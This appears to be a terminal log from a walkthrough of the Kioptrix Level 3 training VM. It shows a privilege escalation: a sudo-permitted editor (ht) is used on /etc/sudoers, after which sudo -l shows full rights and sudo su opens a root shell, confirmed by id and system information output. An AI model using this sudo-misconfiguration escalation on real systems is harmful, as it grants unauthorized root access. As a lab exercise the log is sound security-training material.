 loneferret@Kioptrix3:~$ sudo /usr/local/bin/ht --text /etc/sudoers
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (ALL) ALL
loneferret@Kioptrix3:~$ sudo su
root@Kioptrix3:/home/loneferret# id && ifconfig && uname -a && lsb_release -a
uid=0(root) gid=0(root) groups=0(root)
eth1      Link encap:Ethernet  HWaddr 08:00:27:cb:ac:a0
          inet addr:10.0.2.15  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fecb:aca0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:6005 errors:0 dropped:0 overruns:0 frame:0
          TX packets:5782 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:480197 (468.9 KB)  TX bytes:1230049 (1.1 MB)
          Interrupt:9 Base address:0xd020

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 8.04.3 LTS
Release:        8.04
Codename:       hardy
root@Kioptrix3:/home/loneferret#